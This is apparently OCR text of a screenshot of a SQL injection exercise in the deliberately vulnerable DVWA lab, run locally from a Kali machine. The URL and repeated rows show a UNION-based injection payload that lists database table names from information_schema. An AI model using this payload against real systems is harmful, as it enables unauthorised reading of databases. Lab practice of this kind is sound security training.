 Vulnerability: SQL Injecti...
Common SQL Injection ...
[austinmiles@kali: ~]
[SQL Injection - File Ma...
Screenshot
04:51 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.0.2.15/DVWA/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: FILES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES